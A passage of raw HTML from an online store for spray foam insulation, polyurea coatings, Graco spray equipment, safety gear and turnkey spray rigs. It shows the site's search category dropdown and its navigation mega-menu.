                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                                        <select class="cat searchbox-cat" name="cat">
                        <option value="">All Categories</option>
                                                    <option value="20"  >- - Masking & Sanding</option>
                                                    <option value="49"  >- - - - Cup Brushes</option>
                                                    <option value="50"  >- - - - Masking Film</option>
                                                    <option value="52"  >- - - - Masking Tape</option>
                                                    <option value="53"  >- - - - Edge Cutting Tapes</option>
                                                    <option value="54"  >- - - - Sanding Tools</option>
                                                    <option value="38"  >- - Tools & Supplies</option>
                                                    <option value="41"  >- - - - Solvents & Cleaners</option>
                                                    <option value="42"  >- - - - Lubricants & Grease</option>
                                                    <option value="44"  >- - - - Spray Foam Tools</option>
                                                    <option value="45"  >- - - - Drum Mixers</option>
                                                    <option value="47"  >- - - - Material Handling</option>
                                                    <option value="48"  >- - - - Drum Heaters</option>
                                                    <option value="78"  >- - - - Mixing Tubes & Spray Tips</option>
                                                    <option value="94"  >- - - - Cartridge System</option>
                                                    <option value="55"  >- - Chemicals</option>
                                                    <option value="60"  >- - - - Spray Foam Insulation</option>
                                                    <option value="96"  >- - - - - - Enverge Nexseal 2.0 Spray Foam 2.0 lb </option>
                                                    <option value="99"  >- - - - - - ECOTITE™ 2.0 MAX Spray Foam 2.0 lb </option>
                                                    <option value="383"  >- - - - - - ECOTITE™ HFO Spray Foam 2.0 lb</option>
                                                    <option value="401"  >- - - - - - Enverge 1860 CDN Spray Foam 2.0 lb.</option>
                                                    <option value="402"  >- - - - - - Enverge EasySeal 0.5</option>
                                                    <option value="61"  >- - - - Truck Bedliners</option>
                                                    <option value="114"  >- - - - - - Z-3 HYBRID Polyurea Hybrid</option>
                                                    <option value="115"  >- - - - - - Z-3 MAX Pure Polyurea</option>
                                                    <option value="116"  >- - - - - - X-1 FLEXGRIP Polyurea Hybrid</option>
                                                    <option value="419"  >- - - - - - Z-2 IRONLINE Polyurea Hybrid</option>
                                                    <option value="62"  >- - - - Secondary Containment</option>
                                                    <option value="111"  >- - - - - - Z-3 MAX Pure Polyurea</option>
                                                    <option value="112"  >- - - - - - Z-3 HYBRID Polyurea Hybrid</option>
                                                    <option value="113"  >- - - - - - Z-7 CHEM-PRO Pure Polyurea</option>
                                                    <option value="64"  >- - - - Tank & Pipeline</option>
                                                    <option value="103"  >- - - - - - ECOTITE™ 2.0 MAX Spray Foam 2.0 lb </option>
                                                    <option value="104"  >- - - - - - ECOTITE™ HIGH TEMP Spray Foam 2.0 lb </option>
                                                    <option value="105"  >- - - - - - ECOTITE™ Ditch Break Foam</option>
                                                    <option value="106"  >- - - - - - Z-3 MAX Pure Polyurea Coating </option>
                                                    <option value="65"  >- - - - Spray Foam Roofing</option>
                                                    <option value="100"  >- - - - - - ECOTITE™ 3.0 Roofing Foam 3.0 lb </option>
                                                    <option value="101"  >- - - - - - ECOTITE™ APC Aluminized Polyurea Coating </option>
                                                    <option value="102"  >- - - - - - Z-3 MAX Pure Polyurea Coating</option>
                                                    <option value="66"  >- - - - Pour Foam</option>
                                                    <option value="107"  >- - - - - - ECOTITE&trade; 2.0 lb Pour Foam</option>
                                                    <option value="108"  >- - - - - - ECOTITE&trade; 4.0 lb Pour Foam</option>
                                                    <option value="67"  >- - - - Slab Jacking</option>
                                                    <option value="109"  >- - - - - - ECOTITE&trade; Slab Jacking Foam 4.0 lb</option>
                                                    <option value="110"  >- - - - - - ECOTITE&trade; Slab Jacking Foam 8.0 lb</option>
                                                    <option value="68"  >- - - - Indy Blast Cartridges</option>
                                                    <option value="69"  >- - - - Primers</option>
                                                    <option value="95"  >- - - - Protective Coatings</option>
                                                    <option value="117"  >- - - - - - Z-3 HYBRID Polyurea Hybrid</option>
                                                    <option value="118"  >- - - - - - Z-3 MAX Pure Polyurea</option>
                                                    <option value="119"  >- - - - - - X-1 FLEGRIP Polyurea Hybrid </option>
                                                    <option value="120"  >- - - - - - Z-7 CHEM-PRO Chemical-Resistant Polyurea </option>
                                                    <option value="121"  >- - - - - - Z-7 HARDCOAT Pure Polyurea</option>
                                                    <option value="122"  >- - - - - - Z-5 UV Aliphatic Polyurea </option>
                                                    <option value="418"  >- - - - - - Z-2 IRONLINE Polyurea Hybrid</option>
                                                    <option value="439"  >- - - - Thermal Barriers</option>
                                                    <option value="56"  >- - Safety</option>
                                                    <option value="70"  >- - - - Fresh Air Systems</option>
                                                    <option value="71"  >- - - - Fresh Air Masks & Hoods</option>
                                                    <option value="72"  >- - - - Peel Aways</option>
                                                    <option value="73"  >- - - - Replacement Pumps & Parts</option>
                                                    <option value="74"  >- - - - Fresh Air Supply Hoses</option>
                                                    <option value="75"  >- - - - Cartridge Respirators</option>
                                                    <option value="76"  >- - - - Spray Suits & Head Socks</option>
                                                    <option value="77"  >- - - - Gloves</option>
                                                    <option value="57"  >- - Spray Rigs</option>
                                                    <option value="123"  >- - - - PROLIGHT Spray Rig</option>
                                                    <option value="124"  >- - - - PREDATOR Spray Rig</option>
                                                    <option value="126"  >- - - - FALCON Spray Rig</option>
                                                    <option value="127"  >- - - - SUMMIT Spray Rig</option>
                                                    <option value="128"  >- - - - BOXER Spray Rig</option>
                                                    <option value="58"  >- - Genset & Compressor</option>
                                                    <option value="79"  >- - - - Diesel Generators</option>
                                                    <option value="80"  >- - - - Air Compressors</option>
                                                    <option value="81"  >- - - - Compressed Air Dryers</option>
                                                    <option value="404"  >- - - - Gas Generators</option>
                                                    <option value="82"  >- - Foam & Coatings Equipment</option>
                                                    <option value="84"  >- - - - Spray Guns</option>
                                                    <option value="191"  >- - - - - - Graco Fusion AP Spray Gun</option>
                                                    <option value="192"  >- - - - - - Graco Fusion MP Spray Gun</option>
                                                    <option value="193"  >- - - - - - Graco Fusion CS Spray Gun</option>
                                                    <option value="194"  >- - - - - - Graco Probler P2 Spray Gun</option>
                                                    <option value="195"  >- - - - - - Graco Probler P1 Spray Gun</option>
                                                    <option value="384"  >- - - - - - Graco Fusion PC Spray Gun</option>
                                                    <option value="445"  >- - - - - - Graco Fusion FX Spray Gun</option>
                                                    <option value="85"  >- - - - High Production Systems</option>
                                                    <option value="196"  >- - - - - - Graco Reactor 2 H-40</option>
                                                    <option value="197"  >- - - - - - Graco Reactor 2 H-50</option>
                                                    <option value="198"  >- - - - - - Graco Reactor 2 H-XP3</option>
                                                    <option value="199"  >- - - - - - Graco Reactor H-40</option>
                                                    <option value="200"  >- - - - - - Graco Reactor H-50</option>
                                                    <option value="201"  >- - - - - - Graco Reactor H-XP3</option>
                                                    <option value="458"  >- - - - - - Graco Reactor 3 H-50</option>
                                                    <option value="459"  >- - - - - - Graco Reactor 3 H-XP3</option>
                                                    <option value="86"  >- - - - Mid Production Systems</option>
                                                    <option value="202"  >- - - - - - Graco Reactor 2 E-30</option>
                                                    <option value="203"  >- - - - - - Graco Reactor 2 E-XP2</option>
                                                    <option value="204"  >- - - - - - Graco Reactor 2 H-30</option>
                                                    <option value="205"  >- - - - - - Graco Reactor 2 H-XP2</option>
                                                    <option value="206"  >- - - - - - Graco Reactor E-30</option>
                                                    <option value="207"  >- - - - - - Graco Reactor E-XP2</option>
                                                    <option value="208"  >- - - - - - Graco Reactor H-25</option>
                                                    <option value="209"  >- - - - - - Graco Reactor H-XP2</option>
                                                    <option value="428"  >- - - - - - Graco Reactor 3 E-30</option>
                                                    <option value="429"  >- - - - - - Graco Reactor 3 E-XP2</option>
                                                    <option value="456"  >- - - - - - Graco Reactor 3 H-30</option>
                                                    <option value="457"  >- - - - - - Graco Reactor 3 H-XP2</option>
                                                    <option value="87"  >- - - - Mid Production Integrated</option>
                                                    <option value="210"  >- - - - - - Graco Reactor 2 E-30i Elite</option>
                                                    <option value="211"  >- - - - - - Graco Reactor 2 E-XP2i Elite</option>
                                                    <option value="212"  >- - - - - - Graco Reactor E-30i</option>
                                                    <option value="213"  >- - - - - - Graco Reactor E-XP2i</option>
                                                    <option value="88"  >- - - - Entry Level Systems</option>
                                                    <option value="214"  >- - - - - - Graco Reactor E-20</option>
                                                    <option value="215"  >- - - - - - Graco Reactor E-XP1</option>
                                                    <option value="216"  >- - - - - - Graco Reactor A-25</option>
                                                    <option value="217"  >- - - - - - Graco Reactor A-XP1</option>
                                                    <option value="218"  >- - - - - - Graco Reactor A-20</option>
                                                    <option value="426"  >- - - - - - Graco Reactor 3 E-20</option>
                                                    <option value="427"  >- - - - - - Graco Reactor 3 E-XP1</option>
                                                    <option value="89"  >- - - - Pumps & Agitators</option>
                                                    <option value="221"  >- - - - - - Graco T1 Transfer Pumps</option>
                                                    <option value="222"  >- - - - - - Graco T2 Transfer Pumps</option>
                                                    <option value="223"  >- - - - - - Graco T3 Transfer Pumps</option>
                                                    <option value="224"  >- - - - - - Graco Twistork Agitators</option>
                                                    <option value="225"  >- - - - - - Graco Expanding Blade Agitators</option>
                                                    <option value="420"  >- - - - - - Graco T4 Transfer Pumps</option>
                                                    <option value="438"  >- - - - - - Graco E1 Transfer Pumps</option>
                                                    <option value="90"  >- - - - Hoses, FTS & Accessories</option>
                                                    <option value="226"  >- - - - - - Heated Hoses 2000 psi</option>
                                                    <option value="227"  >- - - - - - Heated Hoses 3500 psi</option>
                                                    <option value="228"  >- - - - - - Heated Whip Hoses</option>
                                                    <option value="229"  >- - - - - - Unheated Whip Hoses</option>
                                                    <option value="230"  >- - - - - - Fluid Temperature Sensor</option>
                                                    <option value="231"  >- - - - - - Hose Scuff Guard</option>
                                                    <option value="139"  >- - - - Portable & Touch-up Systems</option>
                                                    <option value="219"  >- - - - - - Graco Reactor E-10</option>
                                                    <option value="220"  >- - - - - - Graco Reactor E-10hp</option>
                                                    <option value="304"  >- - - - Mid/High Production Gusmer</option>
                                                    <option value="305"  >- - - - - - Gusmer H-20/35 GH-2</option>
                                                    <option value="398"  >- - - - - - Gusmer H-20/35 GH-4</option>
                                                    <option value="130"  >- - ToughTek Mortar Pumps</option>
                                                    <option value="135"  >- - - - Piston Pumps</option>
                                                    <option value="177"  >- - - - - - ToughTek S340e</option>
                                                    <option value="178"  >- - - - - - ToughTek F340e</option>
                                                    <option value="180"  >- - - - - - ToughTek M680a</option>
                                                    <option value="346"  >- - - - - - ToughTek F800e</option>
                                                    <option value="136"  >- - - - Mortar Mixer Pumps</option>
                                                    <option value="186"  >- - - - - - ToughTek MP40</option>
                                                    <option value="137"  >- - - - Continuous Mixers</option>
                                                    <option value="187"  >- - - - - - ToughTek CM20</option>
                                                    <option value="188"  >- - - - - - ToughTek CM40</option>
                                                    <option value="138"  >- - - - Hoses & Applicators</option>
                                                    <option value="189"  >- - - - - - ToughTek Hoses</option>
                                                    <option value="190"  >- - - - - - ToughTek Applicators</option>
                                                    <option value="347"  >- - - - Rotor Stator Pumps</option>
                                                    <option value="182"  >- - - - - - ToughTek P30</option>
                                                    <option value="183"  >- - - - - - ToughTek P30X</option>
                                                    <option value="184"  >- - - - - - ToughTek P40</option>
                                                    <option value="406"  >- - Pre-Owned Equipment</option>
                                                    <option value="407"  >- - - - Pre-Owned 01</option>
                                                    <option value="408"  >- - - - Pre-Owned 02</option>
                                                    <option value="409"  >- - - - Pre-Owned 03</option>
                                                    <option value="410"  >- - - - Pre-Owned 04</option>
                                                    <option value="411"  >- - - - Success</option>
                                                    <option value="412"  >- - - - Pre-Owned 05</option>
                                                    <option value="413"  >- - - - Pre-Owned 06</option>
                                                    <option value="414"  >- - - - Pre-Owned 07</option>
                                                    <option value="415"  >- - - - Pre-Owned 08</option>
                                                    <option value="416"  >- - - - Pre-Owned 09</option>
                                                    <option value="417"  >- - - - Pre-Owned 10</option>
                                                    <option value="423"  >- - - - Pre-Owned 11</option>
                                                    <option value="441"  >- - - - Pre-Owned 12</option>
                                                    <option value="442"  >- - - - Pre-Owned 13</option>
                                                    <option value="443"  >- - - - Pre-Owned 14</option>
                                                    <option value="444"  >- - - - Pre-Owned 15</option>
                                                    <option value="422"  >- - Top Sellers</option>
                                            </select>
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search"
                        class="action searchbox-actions">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
    </div>

<//p>                        </div>

                        <div class="col-lg-2 col-md-4 col-sm-4 hot-line">
                            <div class="graco-dist">
<a href="https://pinnacleweststore.com/graco-top-20/" alt="Graco Top 20 Distributor"title="Graco Top 20 Distributor"><img align="right" src="https://pinnacleweststore.com/pub/media/wysiwyg/static-image-home/graco-top-20.png" alt="Graco Top 20 Distributor" title="Graco Top 20 Distributor"/></a>
</div>                        </div>
                    </div>
                </div>
            </div>

            <div class="header-bottom">
                <div class="yt-menu">
                    <div class="menu-under">
                        <div class="container">
                            <div class="content-header-bottom">
                                <div class="navigation-container ">
                                    <div class="navigation-megamenu-wrapper">    
    


        <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697659da54871"
         data-sam="6639775771769363930">
                <div class="sambar-inner">

            <div class="mega-content">
                <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="javascript:void(0)"                                id="sm_megamenu_121">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Shop By Category</span>
																			</span>
                            </a>
                                                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns  ">
                                                                                <div class="sm_megamenu_content"><div class="tab-menu">
	<div class="tab">
		<button class="tablinks active" onmouseover="openCity(event, 'Tools')" id="defaultOpen"><a title="Tools & Supplies" href="/tools-and-supplies.html">Tools & Supplies</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'Masking')"><a title="Masking & Sanding" href="/masking-and-sanding.html">Masking & Sanding</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'Safety')"><a title="Safety Gear" href="/safety-gear.html">Safety Gear</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'Equipment')"><a title="Generator & Compressor" href="/equipment.html">Genset & Compressor</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'Chemicals')"><a title="Chemicals" href="/spray-foam-and-polyurea-chemicals.html">Chemicals</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'HPFC')"><a title="Foam & Coatings Equipment" href="/high-performance-coatings-and-foam.html">Foam & Coatings Equipment</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'ToughTek')"><a title="ToughTek Mortar Pumps" href="/toughtek-mortar-pumps.html">ToughTek Mortar Pumps</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'FiberMachines')"><a title="Fiber Insulation Machines" href="/fiber-insulation-machines">Fiber Insulation Machines</a></button>
		<button class="tablinks" onmouseover="openCity(event, 'Sprayrig')"><a title="Turnkey Spray Rigs" href="/spray-rigs.html">Turnkey Spray Rigs</button>
	</div>

	<div id="Tools" class="tabcontent toolsup" style="display:block;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Tools & Supplies" href="/tools-and-supplies.html"><i class="fa fa-arrow-circle-right"></i> Tools & Supplies</a></h2>
				<p class="menu-desc">You’ll find everything from drum wrenches and foam trimmers to drum mixers and so much more.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Solvents & Cleaners" href="/tools-and-supplies/solvents-cleaners.html"><i class="fa fa-angle-right"></i>Solvents & Cleaners</a></li>
						<li><a title="Lubricants & Grease" href="/tools-and-supplies/lubricants-grease.html"><i class="fa fa-angle-right"></i>Lubricants & Grease</a></li>
						<li><a title="Spray Foam Tools" href="/tools-and-supplies/spray-foam-tools.html"><i class="fa fa-angle-right"></i>Spray Foam Tools</a></li>
						<li><a title="Drum Mixers" href="/tools-and-supplies/mixers.html"><i class="fa fa-angle-right"></i>Drum Mixers</a></li>
						<li><a title="Material Handling" href="/tools-and-supplies/material-handling.html"><i class="fa fa-angle-right"></i>Material Handling</a></li>
						<li><a title="Drum Heaters" href="/tools-and-supplies/drum-heaters.html"><i class="fa fa-angle-right"></i>Drum Heaters</a></li>
						<li><a title="Mixing Tubes & Spray Tips" href="/tools-and-supplies/mixing-tubes-spray-tips.html"><i class="fa fa-angle-right"></i>Mixing Tubes & Spray Tips</a></li>
						<li><a title="Cartridge System" href="/tools-and-supplies/cartridge-system.html"><i class="fa fa-angle-right"></i>Cartridge System</a></li>
						<li class="last"><a title="Shop All Items" href="/tools-and-supplies.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/tools-and-supplies.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="Masking" class="tabcontent masksand" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Masking & Sanding" href="/masking-and-sanding.html"><i class="fa fa-arrow-circle-right"></i> Masking & Sanding</a></h2>
				<p class="menu-desc">When it comes to stocking up on supplies, you won’t do better than shopping with Pinnacle.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Cup Brushes" href="/masking-and-sanding/cup-brushes.html"><i class="fa fa-angle-right"></i>Cup Brushes</a></li>
						<li><a title="Masking Film" href="/masking-and-sanding/masking-film.html"><i class="fa fa-angle-right"></i>Masking Film</a></li>
						<li><a title="Masking Tape" href="/masking-and-sanding/masking-tape.html"><i class="fa fa-angle-right"></i>Masking Tape</a></li>
						<li><a title="Edge Cutting Tapes" href="/masking-and-sanding/trim-tapes.html"><i class="fa fa-angle-right"></i>Edge Cutting Tapes</a></li>
						<li><a title="Sanding Tools" href="/masking-and-sanding/sanding-tools.html"><i class="fa fa-angle-right"></i>Sanding Tools</a></li>
						<li class="last"><a title="Shop All Items" href="/masking-and-sanding.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/masking-and-sanding.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="Safety" class="tabcontent safety" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Safety Gear" href="/safety-gear.html"><i class="fa fa-arrow-circle-right"></i> Safety Gear</a></h2>
				<p class="menu-desc">Pinnacle is your complete source for personal protection products and safety supplies.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Fresh Air Systems" href="/safety-gear/fresh-air-systems.html"><i class="fa fa-angle-right"></i>Fresh Air Systems</a></li>
						<li><a title="Fresh Air Masks & Hoods" href="/safety-gear/fresh-air-masks-hoods.html"><i class="fa fa-angle-right"></i>Fresh Air Masks & Hoods</a></li>
						<li><a title="Peel Aways" href="/safety-gear/peel-aways.html"><i class="fa fa-angle-right"></i>Peel Aways</a></li>
						<li><a title="Replacement Pumps & Parts" href="/safety-gear/replacement-pumps.html"><i class="fa fa-angle-right"></i>Replacement Pumps & Parts</a></li>
						<li><a title="Fresh Air Supply Hoses" href="/safety-gear/fresh-air-supply-hoses.html"><i class="fa fa-angle-right"></i>Fresh Air Supply Hoses</a></li>
						<li><a title="Cartridge Respirators" href="/safety-gear/cartridge-respirators.html"><i class="fa fa-angle-right"></i>Cartridge Respirators</a></li>
						<li><a title="Spray Suits & Head Socks" href="/safety-gear/spray-suits-head-socks.html"><i class="fa fa-angle-right"></i>Spray Suits & Head Socks</a></li>
						<li><a title="Gloves" href="/safety-gear/gloves.html"><i class="fa fa-angle-right"></i>Gloves</a></li>
						<li class="last"><a title="Shop All Items" href="/safety-gear.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/safety-gear.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="Equipment" class="tabcontent gencomp" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Generator & Compressor" href="/equipment.html"><i class="fa fa-arrow-circle-right"></i> Generator & Compressor</a></h2>
				<p class="menu-desc">Pinnacle partners with premier generator and air compressor manufacturers to power your spray systems.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Diesel Generators" href="/equipment/diesel-generators.html"><i class="fa fa-angle-right"></i>Diesel Generators</a></li>
						<li><a title="Gas Generators" href="/equipment/gas-generators.html"><i class="fa fa-angle-right"></i>Gas Generators</a></li>
						<li><a title="Air Compressors" href="/equipment/air-compressors.html"><i class="fa fa-angle-right"></i>Air Compressors</a></li>
						<li><a title="Compressed Air Dryers" href="/equipment/compressed-air-dryers.html"><i class="fa fa-angle-right"></i>Compressed Air Dryers</a></li>
						<li class="last"><a title="Shop All Items" href="/equipment.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/equipment.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="Chemicals" class="tabcontent chemical" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Chemicals" href="/spray-foam-and-polyurea-chemicals.html"><i class="fa fa-arrow-circle-right"></i> Chemicals</a></h2>
				<p class="menu-desc">A full selection of polyurethane and polyurea coatings and spray and pour foams.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Spray Foam Insulation" href="/spray-foam-and-polyurea-chemicals/spray-foam-insulation.html"><i class="fa fa-angle-right"></i>Spray Foam Insulation</a></li>
						<li><a title="Spray Foam Roofing" href="/spray-foam-and-polyurea-chemicals/spf-roofing.html"><i class="fa fa-angle-right"></i>Spray Foam Roofing</a></li>
						<li><a title="Tank & Pipeline" href="/spray-foam-and-polyurea-chemicals/tank-pipeline.html"><i class="fa fa-angle-right"></i>Tank & Pipeline</a></li>
						<li><a title="Pour Foam" href="/spray-foam-and-polyurea-chemicals/pour-foam.html"><i class="fa fa-angle-right"></i>Pour Foam</a></li>
						<li><a title="Slab Jacking" href="/spray-foam-and-polyurea-chemicals/slab-jacking.html"><i class="fa fa-angle-right"></i>Slab Jacking</a></li>
						<li><a title="Secondary Containment" href="/spray-foam-and-polyurea-chemicals/containment-coatings.html"><i class="fa fa-angle-right"></i>Secondary Containment</a></li>
						<li><a title="Truck Bedliners" href="/spray-foam-and-polyurea-chemicals/truck-bedliners.html"><i class="fa fa-angle-right"></i>Truck Bedliners</a></li>
						<li><a title="Protective Coatings" href="/spray-foam-and-polyurea-chemicals/protective-coatings.html"><i class="fa fa-angle-right"></i>Protective Coatings</a></li>
						<li><a title="Thermal Barriers" href="/spray-foam-and-polyurea-chemicals/thermal-barriers.html"><i class="fa fa-angle-right"></i>Thermal Barriers</a></li>
						<li><a title="Indy Blast Cartridges" href="/spray-foam-and-polyurea-chemicals/indy-blast-cartridges.html"><i class="fa fa-angle-right"></i>Indy Blast Cartridges</a></li>
						<li><a title="Primers" href="/spray-foam-and-polyurea-chemicals/primers.html"><i class="fa fa-angle-right"></i>Primers</a></li>
						<li class="last"><a title="Shop All Items" href="/spray-foam-and-polyurea-chemicals.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/spray-foam-and-polyurea-chemicals.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="HPFC" class="tabcontent hpfc" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Foam & Coatings Equipment" href="/high-performance-coatings-and-foam.html"><i class="fa fa-arrow-circle-right"></i> Foam & Coatings Equipment</a></h2>
				<p class="menu-desc">A full selection of Graco Reactor equipment, Fusion Guns and replacement parts.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Spray Guns" href="/high-performance-coatings-and-foam/spray-guns.html"><i class="fa fa-angle-right"></i>Spray Guns</a></li>
						<li><a title="High Production Systems" href="/high-performance-coatings-and-foam/high-production-systems.html"><i class="fa fa-angle-right"></i>High Production Systems</a></li>
						<li><a title="Mid Production Systems" href="/high-performance-coatings-and-foam/mid-production-systems.html"><i class="fa fa-angle-right"></i>Mid Production Systems</a></li>
						<li><a title="Mid Production Gusmer" href="/high-performance-coatings-and-foam/mid-production-gusmer.html"><i class="fa fa-angle-right"></i>Mid Production Gusmer</a></li>
						<li><a title="Mid Production Integrated" href="/high-performance-coatings-and-foam/graco-integrated-reactors.html"><i class="fa fa-angle-right"></i>Mid Production Integrated</a></li>
						<li><a title="Entry Level Systems" href="/high-performance-coatings-and-foam/entry-level-reactors.html"><i class="fa fa-angle-right"></i>Entry Level Systems</a></li>
						<li><a title="Portable & Touch-up Systems" href="/high-performance-coatings-and-foam/portable-touchup-systems.html"><i class="fa fa-angle-right"></i>Portable & Touch-up Systems </a></li>
						<li><a title="Pumps & Agitators" href="/high-performance-coatings-and-foam/pumps-agitators.html"><i class="fa fa-angle-right"></i>Pumps & Agitators</a></li>
						<li><a title="Power Lock Hoses" href="/high-performance-coatings-and-foam/hoses.html"><i class="fa fa-angle-right"></i>Hoses & Accessories</a></li>
						<li class="last"><a title="Shop All Items" href="/high-performance-coatings-and-foam.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/high-performance-coatings-and-foam.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="ToughTek" class="tabcontent toughtek" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="ToughTek Mortar Pumps" href="/toughtek-mortar-pumps.html"><i class="fa fa-arrow-circle-right"></i> ToughTek Mortar Pumps</a></h2>
				<p class="menu-desc">A full selection of Graco mortar pumps and replacement parts.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Mortar Pumps" href="/toughtek-mortar-pumps/toughtek-piston-pumps.html"><i class="fa fa-angle-right"></i>Piston Pumps</a></li>
						<li><a title="Mortar Pumps" href="/toughtek-mortar-pumps/toughtek-rotor-stator-pumps.html"><i class="fa fa-angle-right"></i>Rotor Stator Pumps</a></li>
						<li><a title="Mortar Mixer Pumps" href="/toughtek-mortar-pumps/toughtek-mortar-mixer-pumps.html"><i class="fa fa-angle-right"></i>Mortar Mixer Pumps</a></li>
						<li><a title="Continuous Mixer" href="/toughtek-mortar-pumps/toughtek-continuous-mixers.html"><i class="fa fa-angle-right"></i>Continuous Mixers</a></li>
						<li><a title="Hoses & Accessories" href="/toughtek-mortar-pumps/hoses-and-accessories.html"><i class="fa fa-angle-right"></i>Hoses & Applicators</a></li>
						<li class="last"><a title="Shop All Items" href="/toughtek-mortar-pumps.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/toughtek-mortar-pumps.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="FiberMachines" class="tabcontent fibermachines" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Fiber Insulation Machines" href="/fiber-insulation-machines"><i class="fa fa-arrow-circle-right"></i> Fiber Insulation Machines</a></h2>
				<p class="menu-desc">A full line of insulation blowing machines and removal vacuums.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Insulation Blowing Machines" href="/insulation-blowing-machines"><i class="fa fa-angle-right"></i>Insulation Blowing Machines</a></li>
						<li><a title="Insulation Removal Vacuums" href="/insulation-removal-vacuums"><i class="fa fa-angle-right"></i>Insulation Removal Vacuums</a></li>
						<li class="last"><a title="Shop All Items" href="/fiber-insulation-machines"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/fiber-insulation-machines">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>

	<div id="Sprayrig" class="tabcontent sprayrig" style="display:none;">
		<div class="menu-row">
			<div class="col-lg-7 col-md-7 col-sm-7">
				<h2><a title="Spray Rigs" href="/spray-rigs.html"><i class="fa fa-arrow-circle-right"></i> Turnkey Spray Rigs</a></h2>
				<p class="menu-desc">We build a full line of spray rig configurations in addition to our ability to provide a limitless set of customization’s.</p>
				<div class="des-cat-st">
					<p><b>Shop By Category</b></p>
					<ul class="item-home-megamenu icon">
						<li><a title="Prolight" href="/spray-rigs/prolight.html"><i class="fa fa-angle-right"></i>Prolight Spray Rig</a></li>
						<li><a title="Predator" href="/spray-rigs/predator.html"><i class="fa fa-angle-right"></i>Predator Spray Rig</a></li>
